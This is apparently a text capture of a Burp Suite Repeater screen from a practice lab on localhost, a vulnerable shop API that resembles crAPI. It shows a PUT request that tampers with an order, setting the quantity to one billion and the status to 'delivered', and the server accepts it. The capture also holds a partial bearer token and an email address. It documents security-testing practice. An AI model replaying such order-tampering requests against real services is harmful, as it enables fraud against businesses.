 Burp Suite Professional v2021.6.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: http://127.0.0.1:8888 ?
Request
Pretty Raw Hex \n
1 PUT /workshop/api/shop/orders/4 HTTP/1.1
2 Host: 127.0.0.1:8888
3 Content-Length: 46
4 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Authorization: Bearer eyJhbGciOiJSUzI1NiJ9.eyJzdWIiOiJ4ZmlzaHRudEBnbWFpbC5jb20iLCJyb2xlIjoidXNlci
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://127.0.0.1:8888
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:8888/shop
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19 {
"quantity":1000000000,
"status":"delivered"
20 }
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.17.8.2
3 Date: Mon, 10 Jul 2023 06:35:46 GMT
4 Content-Type: application/json
5 Connection: close
6 Allow: GET, POST, PUT, HEAD, OPTIONS
7 Vary: origin, Cookie
8 access-control-allow-origin: *
9 X-Frame-Options: DENY
10 X-Content-Type-Options: nosniff
11 Referrer-Policy: same-origin
12 Content-Length: 292
13
14 {
"orders":{
"id":4,
"user":{
"email":"xfishtnt@gmail.com",
"number":"111"
},
"product":{
"id":1,
"name":"Seat",
"price":"10.00",
"image_url":"images/seat.svg"
},
"quantity":1000000000,
"status":"delivered",
"transaction_id":"05fce5df-9072-4f07-9bc3-8595e21016f7",
"created_on":"2023-07-10T06:19:00.863289"
}
}
? Search... 0 matches
INSPECTOR
Done 626 bytes | 100 millis